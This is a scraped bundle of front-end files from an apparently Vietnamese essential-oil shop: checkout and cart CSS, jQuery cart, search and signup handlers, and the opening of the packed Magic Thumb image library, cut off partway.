.form-row .last-child{width:-webkit-calc(100% - 115px);width:-moz-calc(100% - 115px);width:-ms-calc(100% - 115px);width:-o-calc(100% - 115px);width:calc(100% - 115px)}.delivery.giftcode .panel-body{padding:10px 15px}.delivery.giftcode .form-row{margin:0;width:100%}}@media (max-width:767px){.delivery-address .form-row{margin-bottom:15px}}@media (max-width:699px){.main-content{width:100%;padding-right:0;-webkit-order:2;-moz-order:2;-ms-order:2;-o-order:2;order:2}.aside-content{width:100%;-webkit-order:1;-moz-order:1;-ms-order:1;-o-order:1;order:1}#success-page .main-content{-webkit-order:1;-moz-order:1;-ms-order:1;-o-order:1;order:1}#success-page .aside-content{width:100%;-webkit-order:2;-moz-order:2;-ms-order:2;-o-order:2;order:2}.steps-nav{margin:10px 0;border:1px solid #d5d5d5}.steps-nav .active .number{background:#1ab794}.delivery-nav>ul>li:first-child,.payment-method-nav>ul>li:first-child{display:none}.steps-nav a{padding:7px 10px}.panel-order{min-height:0}.steps-nav .item{width:50%;margin:0}}@media (max-width:567px){.delivery.giftcode .panel-body{padding:10px}}@media (max-width:479px){.steps-nav{position:relative;padding-left:6px;background:#fff}.steps-nav:before{content:"";display:block;position:absolute;height:100%;width:3px;top:0;left:0;background:#1ab794}.steps-nav .item{width:100%}.delivery-nav>ul>li:last-child,.payment-method-nav>ul>li:nth-of-type(2){display:none}.steps-nav a{padding:5px 10px}.steps-nav .number{font-size:15px}.delivery-address .panel-body{padding:10px 10px 1px}.delivery-address .form-row{margin-bottom:10px}.delivery-address .form-row .first-child,.delivery.invoice .add-invoice .form-row .first-child{float:none;width:100%;margin-bottom:5px}.delivery-address .form-row .last-child,.delivery.invoice .add-invoice .form-row .last-child{float:none;width:100%}.delivery-address .form-row .label,.delivery-address .form-row .no-required{display:inline-block}}.payment-method .heading{padding-left:20px;background:url(img/icon_dollar.png) 0 50% no-repeat}.payment-method .panel-body{padding:20px 20px 15px}.payment-method .panel-body .form-row:not(:last-child){margin-bottom:20px}.payment-method .form-row .content{height:81px;background:#fff;border:1px solid #d3d3d3;-webkit-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;-moz-border-radius:5px;border-radius:5px;overflow:hidden}.payment-method .form-row .content .icon{float:left;width:86px;height:81px;border-right:1px solid #d3d3d3}.payment-method .form-row .content .text{float:right;width:-webkit-calc(100% - 86px);width:-moz-calc(100% - 86px);width:-ms-calc(100% - 86px);width:-o-calc(100% - 86px);width:calc(100% - 86px);padding:10px 10px 0 15px;position:relative;font-size:13px;line-height:18px}.payment-method .form-row .content .title{margin:0 0 5px;font-size:14px;font-family:Roboto-Bold,sans-serif}.edit-delivery,.policy-box{font-family:Roboto-Medium,sans-serif}.payment-method .form-row .content .subtitle p{margin:0}.payment-method .form-row .form-select{height:30px;padding:0 10px;color:#666;line-height:30px;outline:0;border:1px solid #d3d3d3;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0}.edit-delivery{margin-bottom:20px;font-size:13px}.edit-delivery a{color:#1491d9}.pay-box{margin:0 0 25px}.btn-pay{display:inline-block;width:230px;height:37px;line-height:37px;font-size:15px;text-transform:uppercase;color:#fff;border:none;cursor:pointer;-webkit-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;-moz-border-radius:5px;border-radius:5px;background:#cf1e25}.policy-box{margin-bottom:25px!important;padding-left:75px;text-align:right;font-size:13px;line-height:20px}.policy-box a{color:#cf1e25;font-family:Roboto-Bold,sans-serif}#policy-modal{font-family:Arial,sans-serif;font-size:14px;line-height:20px}@media (max-width:960px){.payment-method .panel-body{padding:15px}}@media (min-width:700px) and (max-width:960px){.payment-method .form-row .content{height:90px}.payment-method .form-row .content .icon{width:80px;height:100%}.payment-method .form-row .content .text{width:-webkit-calc(100% - 80px);width:-moz-calc(100% - 80px);width:-ms-calc(100% - 80px);width:-o-calc(100% - 80px);width:calc(100% - 80px);padding:5px 10px;position:relative;font-size:12px;height:100%}.payment-method .form-row .content .title{font-size:13px}}@media (max-width:567px){.payment-method .panel-body{padding:10px}.payment-method .panel-body .form-row:not(:last-child){margin-bottom:15px}.cart-panel .input-check-label{padding:0}.payment-method .form-row .content{-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0}.cart-panel .input-check:checked+.input-check-label.radio .content{border-color:#1ab794}.cart-panel .input-check:checked+.input-check-label.radio .content .icon{border-right-color:#1ab794}.cart-panel .input-check-label.radio:before{display:none;width:20px;height:20px;top:initial;bottom:0;background:#1ab794;border:none!important;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;content:"\f00c";font-family:FontAwesome;font-size:12px;color:#fff;text-align:center;line-height:20px}.payment-method .form-row .content{height:90px}.cart-panel .input-check:checked+.input-check-label:before{display:block}.payment-method .form-row .content .icon{width:75px;height:100%}.payment-method .form-row .content .text{padding:5px 10px;width:-webkit-calc(100% - 75px);width:-moz-calc(100% - 75px);width:-ms-calc(100% - 75px);width:-o-calc(100% - 75px);width:calc(100% - 75px);font-size:12px}.payment-method .form-row .content .title{font-size:12px;line-height:18px}}@media (max-width:479px){.payment-method .panel-body .form-row:not(:last-child){margin-bottom:10px}.payment-method .form-row .content{height:110px}}@media (max-width:400px){.cart-panel .input-check-label.radio:before{top:8px;bottom:initial}.payment-method .form-row .content{padding:10px 0;height:auto}.payment-method .form-row .content .icon{float:none;width:100%;padding:0 10px 10px;margin-bottom:10px;border:none;border-bottom:1px solid #d3d3d3}.payment-method .form-row .content .icon>*{height:45px}.payment-method .form-row .content .text{float:none;width:100%}.cart-panel .input-check:checked+.input-check-label.radio .content .icon{border-bottom-color:#1ab794}}.aside-product-sale .list-product>li:not(:last-child){margin-bottom:15px}.aside-product-sale .list-product>li+li{padding-top:15px;border-top:1px solid #dcdcdc}.aside-product-sale .panel-body{padding:15px;position:relative}.aside-product-sale .product{font-size:13px;line-height:18px;font-family:Roboto-Medium,sans-serif}.aside-product-sale .product .thumb{float:left;width:120px;padding:3px;border:1px solid #d5d5d5}.aside-product-sale .product .image{height:85px}.aside-product-sale .product .infor{float:right;width:-webkit-calc(100% - 120px);width:-moz-calc(100% - 120px);width:-ms-calc(100% - 120px);width:-o-calc(100% - 120px);width:calc(100% - 120px);padding-left:12px}.aside-product-sale .product .title{margin:0 0 5px;font-size:14px;font-weight:400;line-height:18px}.aside-product-sale .product .title a{color:#333}.aside-product-sale .product .price .old{margin:0 0 3px;text-decoration:line-through}.aside-product-sale .product .price .new{font-size:15px;color:#e01414}.order-success .panel-body{position:relative;padding:30px 13px 25px}.order-success .article .thumb{float:left;width:180px}.order-success .article .content{float:right;width:-webkit-calc(100% - 180px);width:-moz-calc(100% - 180px);width:-ms-calc(100% - 180px);width:-o-calc(100% - 180px);width:calc(100% - 180px);padding:10px 0 0 20px;font-size:14px;line-height:20px;font-family:Roboto-Medium,sans-serif}.order-success .article .main-title{margin:0 0 20px;font-size:18px;line-height:24px;font-family:Roboto-Bold,sans-serif}.order-success .article .content p{margin:0 0 5px}.order-success .article .order-number{margin:0 0 15px}.order-success .article .order-number .number{font-size:20px;color:#e01414;font-family:Roboto-Medium,sans-serif}.order-success .btn-shopping{display:inline-block;width:206px;height:38px;line-height:38px;text-transform:uppercase;color:#fff;text-align:center;font-size:15px;font-family:Roboto-Light,sans-serif;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;background:#e01414}@media (max-width:960px){.order-success .panel-body{padding:20px 15px}.aside-product-sale .panel-body{padding:10px}.order-success .article .thumb{display:none}.order-success .article .content{float:none;width:100%;padding:0}.order-success .article .main-title{margin:0 0 10px;font-size:16px;line-height:20px}}@media (max-width:767px){.order-success .panel-body{padding:15px 10px}}@media (max-width:567px){.order-success .panel-body{padding:10px}}#message-giftcard{position:relative;margin:0 0 20px!important;padding:5px 75px;background:url(img/icon_01.png) 20px center no-repeat #1ab794;font-size:13px;line-height:18px;color:#fff;text-shadow:none}#verify-modal .modal-panel .body,#verify-modal .modal-panel .heading{line-height:20px;font-family:Roboto-Medium,sans-serif}#message-giftcard .close{float:none;position:absolute;top:0;left:initial;right:0}#message-giftcard .close:hover{opacity:1}#message-giftcard p{margin:0}#message-giftcard a{text-transform:uppercase;color:#fff}#verify-modal .uk-modal-dialog{padding:0;width:405px}#verify-modal .modal-panel .head{position:relative;padding:10px 15px;background:#ddd}#verify-modal .modal-panel .heading{margin:0;font-weight:400;font-size:17px;text-align:center}#verify-modal .modal-panel .body{position:relative;padding:17px 13px 10px;background:#fff;font-size:13px;color:#333}#verify-modal .getcode{font-size:14px;font-family:Roboto-Bold,sans-serif}#verify-modal .verify-code{position:relative;margin:10px 0}#verify-modal .verify-code .import{width:100px}#verify-modal .verify-code .submit{width:-webkit-calc(100% - 100px);width:-moz-calc(100% - 100px);width:-ms-calc(100% - 100px);width:-o-calc(100% - 100px);width:calc(100% - 100px);padding-left:20px}#verify-modal .verify-code .btn-verify{display:block;width:100%;height:38px;line-height:38px;border:none;background:#1ab794;font-size:15px;color:#fff;cursor:pointer;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px}#verify-modal .verify-code .input-text{height:38px;padding:0 10px;line-height:38px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px}#verify-modal .note{margin-bottom:10px;font-style:italic;font-family:Roboto,sans-serif;color:#999}#verify-modal .text-group p{margin:0}#verify-modal .text-group p a{color:#35a0d7}#cart-modal .uk-modal-dialog{padding:15px;width:750px}#cart-modal .modal-panel .heading{margin:0 0 17px;font-size:18px;line-height:24px;font-family:Roboto-Medium,sans-serif;font-weight:400}#cart-modal .modal-panel .heading>*{display:inline-block;position:relative;padding:0 10px 0 35px;background:url(img/bg-heading-1.png) 0 50% no-repeat,url(img/caret-right.png) 100% 50% no-repeat;color:#333}#cart-modal .list-cart-heading{background:#1ab794}#cart-modal .list-cart-heading>li{float:left;padding:6px 10px;font-size:12px;line-height:18px;text-transform:uppercase;color:#fff}#cart-modal .panel-body .cart-product{width:390px}#cart-modal .panel-body .cart-price{width:110px;text-align:right}#cart-modal .panel-body .cart-count{width:100px;text-align:center}#cart-modal .panel-body .cart-prices{width:115px;text-align:right;padding-right:10px}#cart-modal .list-product{max-height:300px!important;font-family:Roboto-Medium,sans-serif}#cart-modal .list-product>li{padding:14px 0}#cart-modal .list-product>li+li{border-top:1px solid #d0d0d0}#cart-modal ul.products>li{float:left}#cart-modal .list-product::-webkit-scrollbar{height:100%;width:5px}#cart-modal .list-product::-webkit-scrollbar-thumb{background:#ccc;height:10px;width:5px;border-radius:3px}#cart-modal .cart-product .thumb{float:left;width:110px;padding:2px;border:1px solid #c5c5c5}#cart-modal .cart-product .image{height:105px}#cart-modal .cart-product .gift,#cart-modal .cart-product .title{height:18px;overflow:hidden;-ms-text-overflow:ellipsis;text-overflow:ellipsis}#cart-modal .cart-product .infor{float:right;width:-webkit-calc(100% - 110px);width:-moz-calc(100% - 110px);width:-ms-calc(100% - 110px);width:-o-calc(100% - 110px);width:calc(100% - 110px);padding-left:7px;font-size:13px;line-height:18px}#cart-modal .cart-product .infor a{color:#333}#cart-modal .cart-product .title{margin:0 0 15px;font-family:Roboto-Bold,sans-serif}#cart-modal .cart-product .location{margin:0 0 10px;padding-left:15px;background:url(img/icon_location.png) 0 50% no-repeat}#cart-modal .cart-product .remove{margin:0 0 10px;padding-left:25px;background:url(img/close_square.png) 0 50% no-repeat}#cart-modal .cart-product .remove a{color:#0388cd}#cart-modal .cart-count .select-label{position:relative;display:inline-block;width:60px}#cart-modal .cart-count .select-label:before{content:"";display:block;position:absolute;width:7px;height:10px;left:initial;right:5px;top:50%;margin-top:-5px;background:url(img/icon_02.png) center no-repeat}#cart-modal .cart-count .form-select{height:23px;line-height:23px;background:#fff;border:1px solid #c4c4c4;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;-o-appearance:none;appearance:none}#widget{position:fixed;right:19px;z-index:99;top:30%;margin-top:-66px}#widget>a{display:block;text-align:center;border:1px solid #0ea180;padding:2px;border-radius:50%;color:#fff;font-size:13px;background:#fff;-webkit-box-shadow:0 1px 5px #999;-moz-box-shadow:0 1px 5px #999;box-shadow:0 1px 5px #999}#widget>a [class*=fa],#widget>a img{width:32px;height:32px;border-radius:50%}#widget>a [class*=fa]{background:#0ea180;display:block;line-height:32px}#widget>a+a{margin-top:4px}#widget>a:hover{background:#0ea180;color:#fff;text-decoration:none}#widget>a img{-webkit-border-radius:50%;-moz-border-radius:50%;-o-border-radius:50%}#social-float{position:fixed;left:0;top:30%;z-index:100}#social-float ul{width:45px}#social-float ul li a{display:block;height:45px;width:45px;line-height:45px;text-align:center;color:#fff;padding-right:10px;-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);-webkit-box-shadow:0 1px 5px #777;-moz-box-shadow:0 1px 5px #777;box-shadow:0 1px 5px #777}#social-float ul li a.facebook{background:#3a5897}#social-float ul li a.twitter{background:#54abed}#social-float ul li a.linkedin{background:#0177b5}#social-float ul li a.google{background:#dc4e41}#social-float ul li a.pinterest{background:#cb2027}#social-float ul li a:hover{font-size:120%;-webkit-transform:translateX(-10px);-moz-transform:translateX(-10px);-ms-transform:translateX(-10px);-o-transform:translateX(-10px);transform:translateX(-10px);width:60px}.last-child.diseble::after{content:'';width:100%;height:100%;position:absolute;left:0;top:0;z-index:999}.last-child.diseble{position:relative}#copy-text{background:#fff;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out;height:34px}.av-count{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex}.av-count .icon{padding:0 10px}.av-count .icon>*{font-size:18px}.c-youtube .icon>*{color:#b11a02}.c-facebook .icon>*{color:#0240ad}.c-facebook #f-count{color:#288ad6}.c-facebook #y-count{color:#288ad6}.panel-link .title{margin:0 0 15px;color:#333;font-size:15px;line-height:20px;text-transform:uppercase;font-weight:400;text-decoration:underline}.panel-link .listlink li{display:block}.panel-link .listlink li a{display:inline-block;font-size:13px;color:#333}.panel-link .listlink li a:hover{text-decoration:underline}.detail-section .facebook{display:inline-block}.btn-share{display:inline-block;background:#1ab794;color:#fff}.btn-lienhe{background:#1ab794;color:#fff;font-size:22px;line-height:26px;font-weight:600;padding:15px 15px}.btn-lienhe::after{content:'\f101';font-family:FontAwesome;font-size:22px;-webkit-animation:move 2s infinite;animation:move 2s infinite}.home-sale .product .info{border-right:1px solid #ccc;border-left:none}.home-sale li:first-child .product .info{border-left:1px solid #ccc}@-webkit-keyframes move{0%,100%{padding:0 10px}5%,95%{padding:0 9px 0 11px}10%,90%{padding:0 8px 0 12px}15%,85%{padding:0 7px 0 13px}20%,80%{padding:0 6px 0 14px}25%,75%{padding:0 5px 0 15px}30%,70%{padding:0 4px 0 16px}35%,65%{padding:0 3px 0 17px}40%,60%{padding:0 2px 0 18px}45%,55%{padding:0 1px 0 19px}50%{padding:0 0 0 20px}}@keyframes move{0%,100%{padding:0 10px}5%,95%{padding:0 9px 0 11px}10%,90%{padding:0 8px 0 12px}15%,85%{padding:0 7px 0 13px}20%,80%{padding:0 6px 0 14px}25%,75%{padding:0 5px 0 15px}30%,70%{padding:0 4px 0 16px}35%,65%{padding:0 3px 0 17px}40%,60%{padding:0 2px 0 18px}45%,55%{padding:0 1px 0 19px}50%{padding:0 0 0 20px}}.modal-viewpromo .panel-head{border-bottom:1px solid #ebebeb}.modal-viewpromo .panel-head div{font-size:14px;font-weight:600;color:#e31212;text-align:center}.modal-viewpromo .list-product-promo .item-promo{padding:10px;border-bottom:1px solid #ebebeb}.modal-viewpromo .list-product-promo .item-promo .thumb{display:block;width:100%;height:100%}.modal-viewpromo .list-product-promo .item-promo .thumb img{display:block;width:100%;height:100%;object-fit:scale-down}.modal-viewpromo .list-product-promo .item-promo .info .title{margin-bottom:5px}.modal-viewpromo .list-product-promo .item-promo .info .title a{color:#333;font-size:14px;margin-bottom:5px}.modal-viewpromo .list-product-promo .item-promo .info .title a:hover{color:#1d8acb!important}.modal-viewpromo .list-product-promo .item-promo .info .price{display:flex}.modal-viewpromo .list-product-promo .item-promo .info .price .new{font-size:15px;color:#e31212;font-weight:500;align-items:flex-end}.homepage-category .product .info{
	
	padding: 0 !important;
    background-color: #fff !important;
    z-index: 1000 !important;
    position: relative !important;
	padding-top: 9px!important;
}
.homepage-category .product .title{
	height: 36px !important;
}
.homepage-smallcategory .product .info{
	background-color: #fff;
    position: relative!important;
}
.homepage-category .product{
	padding-bottom: 9px !important;
}

.img-scaledown img{object-fit: cover !important;}.main-featured-content .product .title{height: 40px}mg{height: auto !important}.modal-viewpromo .list-product-promo .item-promo .info .price .old{font-size:12px;color:#333;margin-left:5px;text-decoration:line-through}

--- FILE ---
content_type: text/javascript
request_url: https://tinhdau100.vn/templates/acore/function.js
body_size: 1161
content:
$(document).ready(function() {
	$('.ajax-addtocart').click(function(){
		var product = $(this);
		var module = product.attr('data-module');
		var af = product.attr('data-affiliate');
		var quantity = $('#ajax-cart-quantity').val();
		var modal = UIkit.modal('#modal-cart', {
			bgclose: false,
		});
		if(module != 'redirect'){
				modal.show();
			$('#modal-cart .cart-content').html('Loading...');
		}
		$.post(BASE_URL + 'products/ajax/cart/addtocart', {
			id : product.attr('data-id'),
			quantity : product.attr('data-quantity'),
			locate : product.attr('data-locate'),
			af: af,
		},function(data){
			if(module == 'redirect'){
				window.location.assign(BASE_URL + 'dat-mua');
			}
			var json = JSON.parse(data);
			$('#modal-cart .cart-content').html(json.html);
			$('#ajax-home-cart-quantity').html(json.item);
		});
		return false;
	});
	$(document).on('click', '#ec-module-cart .augment', function(){
	var item = $(this);
		var quantity = parseInt($(this).parent().find('.quantity').val());
		quantity = quantity + 1;
		item.parent().find('.quantity').val(quantity);
		ajax_cart_update();
		return false;
	});	
	$(document).on('click', '#ec-module-cart .abate', function(){
		var item = $(this);
		var quantity = parseInt($(this).parent().find('.quantity').val());
		if(quantity <= 1){
			quantity = 1
		} else {
			quantity = quantity - 1;
		}
		item.parent().find('.quantity').val(quantity);
		ajax_cart_update();
		return false;
	});
	$(document).on('click', '#ec-module-cart .delete', function(){
		var item = $(this);
		item.parent().parent().parent().parent().parent().find('.quantity').val(0);
		item.parent().parent().parent().parent().parent().addClass('uk-hidden').removeClass('item');
		ajax_cart_update();
		return false;
	});
	$(document).on('click', '.ec-cart-continue', function(){
		UIkit.modal('#modal-cart').hide();
		return false;
	});
	$('.augment').click(function() {
		var num_order = parseInt($(this).parent().find('.quantity').val());
		num_order += 1;
		$(this).parent().find('.quantity').val(num_order);
	});
	$('.abate').click(function() {
		var cart_class = $(this).attr('data-cart');
		var num_order = parseInt($(this).parent().find('.quantity').val());
		if(num_order <= 1) {
			num_order = 1
		}else {
			num_order -= 1;
		}
		$(this).parent().find('.quantity').val(num_order);
	});
	$('#emailForm').on('submit',function(){
		var email = $('#email').val();
		var modal = UIkit.modal('#modal-alert', {
			bgclose: false,
		});
		if(validateEmail(email)){
			var formURL = 'contacts/ajax/contacts/send_email_to_take_information';
			$.post(formURL, {
				email: email,},
				function(data){
					var json = JSON.parse(data);
					modal.show();
					$('#modal-alert .alert-content').html(json.message);
				});
		}else{
			alert('Email không đúng định dạng');
			return false;
		}
		return false;
	});
	var time;
	$('.keyword').on('keyup', function() {
		var keyword = $(this).val();
		var numberKey = keyword.length;
		if(numberKey >=3 ) {
			clearTimeout(time);
			time = setTimeout(function() {
				$.ajax({
					url: 'searchs/ajax/searchs/search',
					method: 'POST',
					dataType: 'JSON',
					data: {keyword:keyword},
					complete: function(data) {
						var datajson = JSON.parse(data.responseText);
						$('.header-search .searchResult').show();
						$('.header-search .searchResult').html(datajson.html);
					}
				});
			}, 200);
		}else {
			$('.header-search .searchResult').hide();
		}
	});
});
function validateEmail(email) {
	  var re = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
	  return re.test(email);
	}
function ajax_cart_update(){
$.post(BASE_URL + 'products/ajax/cart/updatetocart', $('#ajax-cart-form').serialize(), function(data){
	var price = JSON.parse(data);
	$('#ajax-cart-form').html(price.html);
});
return false;
}
$(document).on('click', '.copy-click', function (e) {
	e.preventDefault();
	let _this = $(this);
	let $temp = $("<input class='copy-to'>");
	$("body").append($temp);
	$temp.val($(this).attr("href")).select();
	console.log($temp.val())
	document.execCommand("copy");
	alert("Đã copy vào bộ nhớ clipboard " + $temp.val());
	$temp.remove();
});

--- FILE ---
content_type: text/javascript
request_url: https://tinhdau100.vn/templates/frontend/resources/function.js
body_size: 389
content:

$(document).ready(function() {
    $('.aside-filter .field-groups .form-label').click(function() {
        $(this).parent().find('.input-checkbox').trigger('click');
    });
    $('.prd-detail .store .radio-label').click(function() {
        $(this).parent().find('.input-radio').trigger('click');
    });
    $('.prd-gallerys .image-thumb').click(function(event) {
        var img_src = $(this).attr('data-image');
        $('.prd-gallerys .image-big').find('img').attr('src', img_src);
        event.preventDefault();
    })
    //Đăng ký nhận khuyến mại
    // var modal = UIkit.modal("#modal-getFavorable");
    // var show_popup = setTimeout(function() {
    //  modal.show();
    // }, 2500);
	
	var height = $('.custom .img-shine').eq(0).css('width');
	
		$('.custom .img-scaledown img').css('height', height);
		
    var modal = UIkit.modal("#modal-viewpromo");
    $(document).on('click', '[data-promo-id]', function(e) {
		
		
        e.preventDefault();
        let _id = $(this).attr('data-promo-id');
        $('#modal-viewpromo').find('.list-product-promo').html('');
        if (_id && $(this).text() !== '') {
            $.ajax({
                url: '/homepage/home/getPromo',
                type: 'post',
                dataType: 'json',
                data: {
                    id: _id
                },
                success: res => {
                    if (res.status && res.html !== ''){
                        $('#modal-viewpromo').find('.list-product-promo').html(res.html);
                        modal.show();
                    }
                }
            });
        }
    });

});

--- FILE ---
content_type: text/javascript
request_url: https://tinhdau100.vn/templates/frontend/resources/plugins/magicthumb/magicthumb.js
body_size: 39425
content:
/*


   Magic Thumb v3.0.8 DEMO
   Copyright 2017 Magic Toolbox
   Buy a license: https://www.magictoolbox.com/magicthumb/
   License agreement: https://www.magictoolbox.com/license/


*/
eval(function(m,a,g,i,c,k){c=function(e){return(e<a?'':c(parseInt(e/a)))+((e=e%a)>35?String.fromCharCode(e+29):e.toString(36))};if(!''.replace(/^/,String)){while(g--){k[c(g)]=i[g]||c(g)}i=[function(e){return k[e]}];c=function(){return'\\w+'};g=1};while(g--){if(i[g]){m=m.replace(new RegExp('\\b'+c(g)+'\\b','g'),i[g])}}return m}('1f.2D=(17(){1a M,y;M=y=(17(){1a ai={4Y:"dt.3-b5-10-lo",eW:0,7d:{},$dW:17(am){18(am.$5H||(am.$5H=++ac.eW))},9H:17(am){18(ac.7d[am]||(ac.7d[am]={}))},$F:17(){},$1c:17(){18 1c},$1h:17(){18 1h},eP:"f5-"+1C.5R(1C.6T()*1o e0().eK()),2P:17(am){18(2v!=am)},cT:17(an,am){18(2v!=an)?an:am},aW:17(am){18!!(am)},1T:17(am){if(!ac.2P(am)){18 1c}if(am.$4W){18 am.$4W}if(!!am.5Q){if(1==am.5Q){18"8p"}if(3==am.5Q){18"eI"}}if(am.1t&&am.3Z){18"lw"}if(am.1t&&am.9K){18"2I"}if((am 4P 1f.eU||am 4P 1f.dQ)&&am.5B===ac.3E){18"59"}if(am 4P 1f.6Y){18"49"}if(am 4P 1f.dQ){18"17"}if(am 4P 1f.cN){18"1L"}if(ac.1e.5h){if(ac.2P(am.fX)){18"1A"}}1g{if(am===1f.1A||am.5B==1f.1n||am.5B==1f.lK||am.5B==1f.lP||am.5B==1f.j5||am.5B==1f.j3){18"1A"}}if(am 4P 1f.e0){18"eM"}if(am 4P 1f.hO){18"mB"}if(am===1f){18"1f"}if(am===1i){18"1i"}18 96(am)},1V:17(ar,aq){if(!(ar 4P 1f.6Y)){ar=[ar]}if(!aq){18 ar[0]}1F(1a ap=0,an=ar.1t;ap<an;ap++){if(!ac.2P(ar)){6F}1F(1a ao in aq){if(!eU.2E.4m.2k(aq,ao)){6F}3h{ar[ap][ao]=aq[ao]}3x(am){}}}18 ar[0]},9S:17(aq,ap){if(!(aq 4P 1f.6Y)){aq=[aq]}1F(1a ao=0,am=aq.1t;ao<am;ao++){if(!ac.2P(aq[ao])){6F}if(!aq[ao].2E){6F}1F(1a an in(ap||{})){if(!aq[ao].2E[an]){aq[ao].2E[an]=ap[an]}}}18 aq[0]},eJ:17(ao,an){if(!ac.2P(ao)){18 ao}1F(1a am in(an||{})){if(!ao[am]){ao[am]=an[am]}}18 ao},$3h:17(){1F(1a an=0,am=2I.1t;an<am;an++){3h{18 2I[an]()}3x(ao){}}18 1b},$A:17(ao){if(!ac.2P(ao)){18 ac.$([])}if(ao.eL){18 ac.$(ao.eL())}if(ao.3Z){1a an=ao.1t||0,am=1o 6Y(an);4E(an--){am[an]=ao[an]}18 ac.$(am)}18 ac.$(6Y.2E.dC.2k(ao))},4g:17(){18 1o e0().eK()},5D:17(aq){1a ao;2t(ac.1T(aq)){1x"fO":ao={};1F(1a ap in aq){ao[ap]=ac.5D(aq[ap])}1B;1x"49":ao=[];1F(1a an=0,am=aq.1t;an<am;an++){ao[an]=ac.5D(aq[an])}1B;1K:18 aq}18 ac.$(ao)},$:17(ao){1a am=1h;if(!ac.2P(ao)){18 1b}if(ao.$dF){18 ao}2t(ac.1T(ao)){1x"49":ao=ac.eJ(ao,ac.1V(ac.6Y,{$dF:ac.$F}));ao.24=ao.e1;18 ao;1B;1x"1L":1a an=1i.du(ao);if(ac.2P(an)){18 ac.$(an)}18 1b;1B;1x"1f":1x"1i":ac.$dW(ao);ao=ac.1V(ao,ac.3N);1B;1x"8p":ac.$dW(ao);ao=ac.1V(ao,ac.4d);1B;1x"1A":ao=ac.1V(ao,ac.1n);1B;1x"eI":1x"17":1x"49":1x"eM":1K:am=1c;1B}if(am){18 ac.1V(ao,{$dF:ac.$F})}1g{18 ao}},$1o:17(am,ao,an){18 ac.$(ac.bC.9l(am)).fx(ao||{}).1N(an||{})},di:17(an,ap,au){1a aq,ao,ar,at=[],am=-1;au||(au=ac.eP);aq=ac.$(au)||ac.$1o("2N",{id:au,1z:"6l/74"}).2b((1i.hg||1i.2V),"1w");ao=aq.fj||aq.fl;if("1L"!=ac.1T(ap)){1F(1a ar in ap){at.2R(ar+":"+ap[ar])}ap=at.7t(";")}if(ao.fi){am=ao.fi(an+" {"+ap+"}",ao.nC.1t)}1g{am=ao.om(an,ap)}18 am},nW:17(ap,am){1a ao,an;ao=ac.$(ap);if("8p"!==ac.1T(ao)){18}an=ao.fj||ao.fl;if(an.fe){an.fe(am)}1g{if(an.fd){an.fd(am)}}},nr:17(){18"mO-mM-mL-mR-mV".2H(/[mU]/g,17(ao){1a an=1C.6T()*16|0,am=ao=="x"?an:(an&3|8);18 am.9y(16)}).7B()},mS:(17(){1a am;18 17(an){if(!am){am=1i.9l("a")}am.5V("34",an);18("!!"+am.34).2H("!!","")}})(),hz:17(ao){1a ap=0,am=ao.1t;1F(1a an=0;an<am;++an){ap=31*ap+ao.ib(an);ap%=mz}18 ap}};1a ac=ai;1a ad=ai.$;if(!1f.eH){1f.eH=ai;1f.$f5=ai.$}ac.6Y={$4W:"49",3F:17(ap,aq){1a am=13.1t;1F(1a an=13.1t,ao=(aq<0)?1C.35(0,an+aq):aq||0;ao<an;ao++){if(13[ao]===ap){18 ao}}18-1},3D:17(am,an){18 13.3F(am,an)!=-1},e1:17(am,ap){1F(1a ao=0,an=13.1t;ao<an;ao++){if(ao in 13){am.2k(ap,13[ao],ao,13)}}},2n:17(am,ar){1a aq=[];1F(1a ap=0,an=13.1t;ap<an;ap++){if(ap in 13){1a ao=13[ap];if(am.2k(ar,13[ap],ap,13)){aq.2R(ao)}}}18 aq},er:17(am,aq){1a ap=[];1F(1a ao=0,an=13.1t;ao<an;ao++){if(ao in 13){ap[ao]=am.2k(aq,13[ao],ao,13)}}18 ap}};ac.9S(cN,{$4W:"1L",4c:17(){18 13.2H(/^\\s+|\\s+$/g,"")},eq:17(am,an){18(an||1c)?(13.9y()===am.9y()):(13.4t().9y()===am.4t().9y())},4D:17(){18 13.2H(/-\\D/g,17(am){18 am.a2(1).7B()})},9O:17(){18 13.2H(/[A-Z]/g,17(am){18("-"+am.a2(0).4t())})},d9:17(am){18 7g(13,am||10)},mD:17(){18 3a(13)},fb:17(){18!13.2H(/1h/i,"").4c()},8u:17(an,am){am=am||"";18(am+13+am).3F(am+an+am)>-1}});ai.9S(dQ,{$4W:"17",1u:17(){1a an=ac.$A(2I),am=13,ao=an.7E();18 17(){18 am.70(ao||1b,an.7h(ac.$A(2I)))}},3S:17(){1a an=ac.$A(2I),am=13,ao=an.7E();18 17(ap){18 am.70(ao||1b,ac.$([ap||(ac.1e.3n?1f.1A:1b)]).7h(an))}},2Z:17(){1a an=ac.$A(2I),am=13,ao=an.7E();18 1f.7s(17(){18 am.70(am,an)},ao||0)},gD:17(){1a an=ac.$A(2I),am=13;18 17(){18 am.2Z.70(am,an)}},gO:17(){1a an=ac.$A(2I),am=13,ao=an.7E();18 1f.nn(17(){18 am.70(am,an)},ao||0)}});1a 